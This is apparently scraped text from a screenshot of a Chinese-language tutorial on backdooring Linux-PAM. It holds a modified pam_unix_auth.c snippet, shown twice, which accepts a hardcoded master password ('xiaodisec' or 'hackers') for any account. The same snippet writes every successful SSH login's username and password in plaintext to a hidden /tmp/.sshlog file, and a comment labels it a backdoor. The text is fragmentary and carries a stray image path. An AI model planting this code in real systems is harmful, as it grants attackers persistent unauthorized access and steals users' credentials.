 /* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp(p,"xiaodisec")==0){return PAM_SUCCESS;}
if(retval == PAM_SUCCESS){
FILE * fp;
fp = fopen("/tmp/.sshlog", "a");
fprintf(fp, "%s : %s\n", name, p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;
}
/*
* The only thing _pam_set_credentials_unix() does is initi
* UNIX group IDs.
大纲
40 yum install gcc flex flex-devel -y
41 -修改配置：
42 留 PAM 后门和保存 SSH 登录的账号密码
43 修改 Linux-PAM-1.1.8/modules/pam_unix/pam_unix_auth.c
44 /* verify the password of this user */
45 retval = _unix_verify_password(pamh, name, p, ctrl);
46 if(strcmp("hackers",p)==0){return PAM_SUCCESS;} //后门密码
47 if(retval == PAM_SUCCESS){
48 FILE * fp;
49 fp = fopen("/tmp/.sshlog", "a");//SSH 登录用户密码保存位置
50 fprintf(fp, "%s : %s\n", name, p);
51 fclose(fp);}
52 name = p = NULL;
53
54 AUTH_RETURN;